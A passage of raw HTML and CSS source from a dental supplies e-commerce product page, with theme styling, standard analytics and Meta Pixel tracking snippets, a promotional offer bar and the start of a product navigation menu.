auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:110px}.l-header:before{content:'110'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (max-width:600px){.ush_image_1{height:44px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1281px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (max-width:600px){.ush_image_2{height:44px!important}.l-header.sticky .ush_image_2{height:35px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:5px;padding-right:5px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:5px;margin-right:5px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-5px;margin-right:-5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:5px;padding-bottom:5px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:5px;margin-bottom:5px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:20px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:900px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:;color:#4268d2}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:#ffffff;color:#4268d2}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:;color:#4268d2}.ush_menu_1 .w-nav-list:not(.level_1){background:#ffffff;color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:#ffffff;color:#4268d2}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:#ffffff;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:20px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:20px}}@media (max-width:600px){.ush_search_1{font-size:20px}}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-size:16px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_cart_1{color:#4268d2!important}.ush_popup_1{font-size:22px!important}.ush_btn_1{font-size:11px!important;text-transform:none!important}.ush_image_2{text-align:left!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;border-radius:50px!important;padding:4px 15px 4px 15px!important;border:1px solid #999999!important}.ush_html_4{width:100%!important}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1{font-size:12px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_btn_1{font-size:9px!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;padding:2px 10px 2px 10px!important}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1{font-size:14px!important;font-family:var(--font-body)!important;font-weight:500!important}.ush_btn_1{text-align:center!important;font-size:10px!important}.ush_dropdown_3{font-size:12px!important;font-weight:500!important;padding:2px 10px 2px 10px!important}}@media (max-width:600px){.ush_menu_1{font-size:14px!important;font-family:var(--font-body)!important;font-weight:500!important;margin-left:5px!important}.ush_btn_1{text-align:inherit!important;font-size:10px!important}.ush_dropdown_3{color:var(--color-header-middle-text)!important;font-size:12px!important;font-weight:500!important;margin-top:0px!important;padding:2px 10px 2px 10px!important}.ush_html_1{margin-left:5px!important}}</style>
		<link rel='stylesheet' href='https://prevestdirect.com/wp-content/themes/Impreza-child/css/slick.css'  />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHHGMQCH');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '389126710330579');
fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=389126710330579&ev=PageView&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->

<style id="us-design-options-css">.us_custom_f01d7820{text-align:center!important;font-family:var(--font-h1)!important;font-size:calc(1rem + 1vw)!important;padding-bottom:5rem!important}.us_custom_c80371b9{background:#113abf!important}.us_custom_b8d53d14{color:#ffffff!important;font-family:var(--font-h1)!important;margin-bottom:0!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_ad2e28f9{margin-top:-1vmax!important;padding-bottom:2vmax!important}.us_custom_397bcb70{font-family:var(--font-h1)!important;margin-bottom:0.5rem!important;padding-top:0px!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_c901145c{margin-bottom:0.5rem!important}.us_custom_f53301d3{font-size:1.6rem!important;font-family:var(--font-h1)!important;font-weight:600!important;margin-bottom:1rem!important}.us_custom_cb17f4da{padding-top:0vmax!important;padding-bottom:2vmax!important;background:#f7f7f7!important}.us_custom_04b5345d{background:#f7f7f7!important}.us_custom_942eff2d{background:#ebf0ff!important}.us_custom_6352d516{background:#4268d2!important}.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}.us_custom_26b15bd8{color:#ffffff!important;font-size:16px!important;line-height:30px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_32c22050{color:#ffffff!important;font-size:20px!important;line-height:30px!important;font-family:var(--font-body)!important;font-weight:600!important;text-transform:uppercase!important;padding-bottom:15px!important}.us_custom_74cf38bc{color:#ffffff!important;font-size:15px!important;line-height:15px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_d9eb2b62{color:#ffffff!important;font-size:15px!important;line-height:20px!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_ff630f81{color:#ffffff!important;font-family:var(--font-body)!important;font-weight:400!important}.us_custom_1c374f74{color:#ffffff!important;font-family:var(--font-body)!important;font-weight:400!important;padding-top:15px!important;padding-bottom:15px!important}.us_custom_def748ee{text-align:center!important;border-top-width:1px!important;border-color:#f5f5f5!important;border-top-style:solid!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_643e2c66{padding-left:50px!important;padding-right:50px!important}}@media (max-width:600px){.us_custom_643e2c66{padding-left:10px!important;padding-right:10px!important}}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.prevestdirect.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-9627 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.12 us-core_8.12.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js mega-menu-us-main-menu woo-variation-swatches wvs-behavior-blur wvs-theme-impreza-child wvs-show-label wvs-tooltip us-woo-cart_compact wpb-js-composer js-comp-ver-6.10.0 vc_responsive vpd-loaded" itemscope itemtype="https://schema.org/WebPage">


	
	
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1331909918484754&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><div class="w-html ush_html_4" id="offer-bar"><!--<marquee behavior="scroll" direction="left" onMouseOver="this.stop();" onMouseOut="this.start();" scrolldelay="50" style="height:30px;"	><div class="offer-list"><ul>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	<li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
	</ul>	 	</div></marquee>-->
<div class="marquee123" id="marquee6">
    <ul id="scrolling-list">
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
        <li><i class="far fa-star"></i>Exclusive Offer*Get Cerafill RCS (Bioceramic Sealer)*FREE	     </li>
    </ul>
</div></div></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Link" class="w-image-h"><img width="277" height="44" data-src="https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1.png 277w, https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1-151x24.png 151w, https://www.prevestdirect.com/wp-content/uploads/2017/07/logo-1-170x27.png 170w" data-sizes="(max-width: 277px) 100vw, 277px" src="[data-uri]" style="--smush-placeholder-width: 277px; --smush-placeholder-aspect-ratio: 277/44;" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-image hidden_for_tablets hidden_for_mobiles ush_image_2"><div class="w-image-h"><img width="435" height="52" data-src="https://www.prevestdirect.com/wp-content/uploads/2017/07/fda.png" class="attachment-large size-large lazyload" alt="" decoding="async" data-srcset="https://www.prevestdirect.com/wp-content/uploads/2017/07/fda.png 435w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-300x36.png 300w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-200x24.png 200w, https://www.prevestdirect.com/wp-content/uploads/2017/07/fda-180x22.png 180w" data-sizes="(max-width: 435px) 100vw, 435px" src="[data-uri]" style="--smush-placeholder-width: 435px; --smush-placeholder-aspect-ratio: 435/52;" /></div></div><div class="w-cart dropdown_height hidden_for_tablets ush_cart_1 cart-top-sec has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.prevestdirect.com/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="far fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#1a1a1a;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-html ush_html_1 wishlist-header"><a href="/my-wishlist/"><i class="far fa-heart"></i></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-html hidden_for_mobiles ush_html_2 mega-menu-sec"><div id="mega-menu-wrap-us_main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-us_main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-10577" id="mega-menu-item-10577"><a class="mega-menu-link" href="/product-category/dental-materials/" aria-expanded="false" tabindex="0">Dental Materials<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10577-0">
	<ul class="mega-sub-menu" style='--columns:5' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-5" style="--columns:5; --span:1" id="mega-menu-10577-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-10612" id="mega-menu-item-10612"><a class="mega-menu-link" href="https://www.prevestdirect.com/product-category/endodontics/">Endodontics<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14252" id="mega-menu-item-14252"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/rotoflex-gold/">ROTOFLEX Gold</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-14253" id="mega-menu-item-14253"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/rotoflex-blue/">ROTOFLEX Blue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-12431" id="mega-menu-item-12431"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cerafill-putty/">Cerafill Putty</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10616" id="mega-menu-item-10616"><a class="mega-menu-link" href="https://www.prevestdirect.com/product/cerafill-rcs/">Cerafill RCS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-10617" id="mega-menu-item-10617"><a 